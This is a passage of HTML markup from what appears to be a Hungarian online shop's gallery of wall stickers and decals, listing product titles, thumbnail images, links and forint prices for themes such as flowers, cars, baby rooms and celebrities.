						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=437">
							<img src="images/ne_ments_le.gif" alt="Virág 132. Exkluzív madaras faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=437">Virág 132. Exkluzív madaras faltetoválás</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/425-aufkleber-selbstklebende-tapete-selbstklebende-aufkleber-raum-wandaufkleber-wandsticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=425">
							<img src="images/ne_ments_le.gif" alt="Virág 059. Virág faltetoválás és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=425">Virág 059. Virág faltetoválás és falmatrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/869-west-coast-faltetovalas-west-coast-auto-dekoracio-west-coast-motor-matrica-faltetovalas-tank-dekoralasa--.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=869">
							<img src="images/ne_ments_le.gif" alt="Motor 001. West Coast faldekoráció, faltetoválás, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=869">Motor 001. West Coast faldekoráció, faltetoválás, falidekor, tetkó</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/879-violetta-felirat-violetta-matrica-auto-dekoracio-motor-matrica-felhelyezese-dekor-guru-matrica-olcso-faltetovalas-rendelese-violetta-fali-matrica-ocson-dekor-guru.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=879">
							<img src="images/ne_ments_le.gif" alt="Baby 119. VIOLETTA FELIRAT ajándék villanykapcsolóval!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=879">Baby 119. VIOLETTA FELIRAT ajándék villanykapcsolóval!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1082">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 070. FAMILY felirat, Family idézetes faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1082">IDÉZET 070. FAMILY felirat, Family idézetes faltetoválás</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/218-latvanyterv-keszites-ingyen-varazslatos-gyerekszoba-butor---fal--es-uveg-matrica-kirakat-feliratok-auto-es-motor-dekoralas-fiu-szoba-diszek-cica-matrica-cicus-dekor-kitty-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/895-bmw-verda-matrica-babaszoba-butormatrica-olcson-akcios-faltetovalas-rendelese-szelvedo-matrica-fehelyezese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=895">
							<img src="images/ne_ments_le.gif" alt="Verda 107. BMW-MIX 2. faldekoráció, faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=895">Verda 107. BMW-MIX 2. faldekoráció, faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1465-mini-coper-faltetovalas-dekormatrica-olcson-sajat-fotos-faltetovalas-keszitese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1465">
							<img src="images/ne_ments_le.gif" alt="Verda 097. MINI COOPER faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1465">Verda 097. MINI COOPER faltetoválás matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/785-volkswagen-autos-babaszoba-faltetovalas-dekormatrica-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=785">
							<img src="images/ne_ments_le.gif" alt="Verda 101. BOGÁRHÁTÚ falidekoráció, Volkswagen faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=785">Verda 101. BOGÁRHÁTÚ falidekoráció, Volkswagen faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/818--ajandek-matrica-naszajandek-rendelese-eiffel-torony-falimatrica-parizs-dekorok-lakasba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=818">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 094. PÁRIZS- EIFFEL kapcsolós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=818">Villanykapcsoló 094. PÁRIZS- EIFFEL kapcsolós matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/213-angelo-autoadesivi-di-vetro-e-specchi-ontapados-folia-gyerekszoba-fali--es-butormatrica-ontapados-csempe-matrica-lakasdiszites-exkluziv-hazak--nappalik--konyhak-kulonleges-babaszobak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=213">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 075. JÓTÜNDÉR villany kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=213">Villanykapcsoló 075. JÓTÜNDÉR villany kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/553-wall-tattoo-wall-tattoo-furniture-stickers-wall-stickers-furniture-film-alom-konyhak-knyhai-dekorok-hazilag-exkluziv-minosegi-dekoraciok-a-legkedvezobb-aron.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=553">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  019. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=553">COFFEE - KONYHA  019. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1428-kutyusos-faltetovalas-es-dekormatrica-gomba-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-gomba-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1428">
							<img src="images/ne_ments_le.gif" alt="Baby 208. Vigyori gomba falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1428">Baby 208. Vigyori gomba falimatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/713--kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=713">
							<img src="images/ne_ments_le.gif" alt="Verda 064. BMW faltetoválás, BMW falidekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=713">Verda 064. BMW faltetoválás, BMW falidekor, faltetkó</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1112-kastely-matrica-hercegnos-babaszoba-baldachinos-kisagy-rozsaszin-babaszoba-kislanyos-szoba-dekor-ovodai-dekoracio-anyak-napi-ajandek-versek-mamaknak-motoros-idezetek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1112">
							<img src="images/ne_ments_le.gif" alt="Baby 133. KASTÉLY bútor- és falmatrica, AJÁNDÉK FELIRATTAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1112">Baby 133. KASTÉLY bútor- és falmatrica, AJÁNDÉK FELIRATTAL!</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1254-focis-dekoracio-sport-falimatrica-focista-dekoracio-nevvel-gyermek-szoba-matrica-boy-baby-room-sticker-boyish-self-adhesive-stickers-cheap-baby-room-wall-decor-sticker-football-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1254">
							<img src="images/ne_ments_le.gif" alt="Baby 149. FOOTBALL STICKERS ajándékkal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1254">Baby 149. FOOTBALL STICKERS ajándékkal</a>
					</div>
					<div class="prod_price">2904 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1501-sport-futball-realmadrid-cristiano-ronaldo-logo-foci--falmatrica-faltetovalas-faldekoracio-dekor-guru-matrica-butor-matrica-ontapado-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1501">
							<img src="images/ne_ments_le.gif" alt="SPORT 003 REAL MADRID faltetoválás és dekormatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1501">SPORT 003 REAL MADRID faltetoválás és dekormatrica, matrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1314-faltetovalas-angyalkas-babaszoba-dekoracio-tunderes-gyerekszoba-dekoraciok-olcso-fali-matrica-kislanyos-falmatrica-feliratok-fal-design-faldekoralas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1314">
							<img src="images/ne_ments_le.gif" alt="Baby 180. ÁLMODJ SZÉPEKET falmatrica, kislány szoba dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1314">Baby 180. ÁLMODJ SZÉPEKET falmatrica, kislány szoba dekorok</a>
					</div>
					<div class="prod_price">4224 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/250-velence-matrica-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-akcios-minosegi-lakasdekoracio-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=250">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 012. ál - ARCOK fali matrica, yinyang faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=250">YIN - YANG 012. ál - ARCOK fali matrica, yinyang faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1478-mercedes-matrica-fiu-szobaba-merci-jel-matrica-olcson-eredeti-mercedes-jel-dekoracio-mercis-matrica-szobaba-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1478">
							<img src="images/ne_ments_le.gif" alt="Verda 014. MERCI logó matrica autódekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1478">Verda 014. MERCI logó matrica autódekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=310">
							<img src="images/ne_ments_le.gif" alt="Hírességek 083. RAMBO - SLY fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=310">Hírességek 083. RAMBO - SLY fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/262-yinyang-dekormatrica-sarkany-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-karate-decor-bruce-lee-home-decor-ontapados-ajto-tapeta-auto-dekor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=262">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 021. BRUCE LEE fali matrica, Brucee Lee faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=262">YIN - YANG 021. BRUCE LEE fali matrica, Brucee Lee faltetoválás</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/457-maci-holdon-ontapados-matrica-mackos-csillagos-olcso-fali-dekor-matrica-macko-csillagokkal-fali-matrica-maci-hold-csillag-akcios-matrica-maci-olcso-fali-tetovalas-macko-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=457">
							<img src="images/ne_ments_le.gif" alt="Baby 072. ÉDES ÁLOM, MACI bútor- és falmatrica, alvó maci dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=457">Baby 072. ÉDES ÁLOM, MACI bútor- és falmatrica, alvó maci dekor</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/775-autoadesivo-lamborghini-mobili-decalcomania-lamborghini-carta-da-parati-двигатель-наклейка-lamborghini-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=775">
							<img src="images/ne_ments_le.gif" alt="Verda 086. LAMBORGHINI faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=775">Verda 086. LAMBORGHINI faltetoválás, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1074-oraora-faltetovalasretro-negyzetek-falmatrica-matrica-gyerekszoba-butorra-egyedi-matrica-rendelese-ajandekutalvany-rendelese-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1074">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 011. RETRO faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1074">ÓRA faltetoválás 011. RETRO faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/381-dekor-guru-faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babaszoba-feliratok-katonas-ajtotaepta-katonai-foto-tapeta-katonas-vaszonfoto-fali-ora-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=381">
							<img src="images/ne_ments_le.gif" alt="MILITARY 016. KATONAI CSOPORT faldekoráció, katonás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=381">MILITARY 016. KATONAI CSOPORT faldekoráció, katonás matrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1113">
							<img src="images/ne_ments_le.gif" alt="Baby 134. Álmodj szépeket matrica AJÁNDÉK CSILLAGOK!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1113">Baby 134. Álmodj szépeket matrica AJÁNDÉK CSILLAGOK!</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/340-yoko-ono-falidisz-yellow-submarine-matrica-beatles-faltetovalas-es-deormatrica-ringo-star-falitetovalas-laptop-matrica-dekor-guru-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=340">
							<img src="images/ne_ments_le.gif" alt="Hírességek 133. BEATLES fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=340">Hírességek 133. BEATLES fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/12-kapcsolomatrica-dekor-guru-fal--tetovalas-lo-fali--matrica-dekor-fali-disz-gyerekszoba-dekor-dekor-guru-konnektor-kore-matrica-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=12">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 051. LÓ PATKÓVAL villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=12">Villanykapcsoló 051. LÓ PATKÓVAL villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/846-vilagito-torony--faltetovalas-dekormatrica-bmw-falitetovalas-fali-tetovalas-tornyos-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=846">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 018. VILÁGÍTÓTORONY falmatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=846">NAGYVILÁG 018. VILÁGÍTÓTORONY falmatrica dekor</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1321-legujabb-dekoraciok-faltetovalas-babaszoba-dekoracio-gyerekszoba-dekoraciok-kismama-fali-matrica-falmatrica-feliratok-fal-design-faldekoralas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1321">
							<img src="images/ne_ments_le.gif" alt="Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1321">Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">2496 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=421">
							<img src="images/ne_ments_le.gif" alt="Virág 035. Butterfly wall stickers" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=421">Virág 035. Butterfly wall stickers</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=970">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 128. CICA MICA babszoba dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=970">Villanykapcsoló 128. CICA MICA babszoba dekormatrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/894-bmw-dekoracio-rendelese-faltetovalas-olcson-auto-szelvedo-dekoracio-akcios-dekormatrica-fatetovalas-felhelyezese-mi-az-a-faltetovalas-lakasdekor-otletek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=894">
							<img src="images/ne_ments_le.gif" alt="Verda 106. BMW-MIX faltetoválás, falmatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=894">Verda 106. BMW-MIX faltetoválás, falmatrica, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/673-superman-faltetovalas-dekormatrica-superman-wall-tattoo-dekorativne-nalepke-border-collie-matrica--supermen-szoba-dekor-matrica-batman-stickers-macskano-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=673">
							<img src="images/ne_ments_le.gif" alt="BABY 114. SUPERMAN logó bútor- és falmatrica, Superman matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=673">BABY 114. SUPERMAN logó bútor- és falmatrica, Superman matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=861">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 043. OLASZORSZÁG dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=861">NAGYVILÁG 043. OLASZORSZÁG dekorációs matrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=344">
							<img src="images/ne_ments_le.gif" alt="Hírességek 122. AMIDALA- STAR WARS fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=344">Hírességek 122. AMIDALA- STAR WARS fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/716-wall-tattoo-wandaufklebber-bmw-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=716">
							<img src="images/ne_ments_le.gif" alt="Verda 061. BMW faldekoráció, faltetoválás, faltetkó, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=716">Verda 061. BMW faldekoráció, faltetoválás, faltetkó, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=171">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 046. KUTYUS és CICUS kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=171">Villanykapcsoló 046. KUTYUS és CICUS kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1141-africa-dekoraciok-olcson-afrikas-dekorok-falra-zebra-mintas-ontapados-matrica-akcios-gyerekszoba-falmatrica-babaszoba-matrica-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1141">
							<img src="images/ne_ments_le.gif" alt="Nagyvilág 041. AFRICA-2. dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1141">Nagyvilág 041. AFRICA-2. dekorációs matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/774-alom-motorok-faltetovalas-es-dekormatrica-suzuki-gsxr-faltetovalas-es-dekormatrica-yamaha-faltetovalas-es-dekormatrica-kawasaki-faltetovalas-es-dekormatrica-motor-tank-dekoralasa-motor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=774">
							<img src="images/ne_ments_le.gif" alt="Motor 026. Motoros pasi faltetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=774">Motor 026. Motoros pasi faltetoválás dekor matrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/977-fiu-szoba-matrica-fiu-jelek-oviba-bolcsis-fiu-jelek-szekrenyre-fiu-babaszoba-matrica-roboto-gyerek-szoba-dekor-butorra-teheto-matrica-uvegre-robotos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=977">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 138. BOTLÁB ROBOT konektor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=977">Villanykapcsoló 138. BOTLÁB ROBOT konektor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=771">
							<img src="images/ne_ments_le.gif" alt="Motor 022. Gyorsasági motor faltetoválás dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=771">Motor 022. Gyorsasági motor faltetoválás dekoráció</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1221-wall-tattoo-decorative-sticker-gyermek-dekoracio-magyar-motivum-hungarycum-tatto-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1221">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 004. - minden ami hazai MAGYA MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1221">HUNGARICUM 004. - minden ami hazai MAGYA MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1656 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/873-violetta-faltetovalas-violetta-matrica-violetta-feliratok-violetta-dekorok-keszitese-matrica-rendelese-a-gyartotol-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=873">
							<img src="images/ne_ments_le.gif" alt="Híresség 172. VIOLETTA faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=873">Híresség 172. VIOLETTA faltetoválás, matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
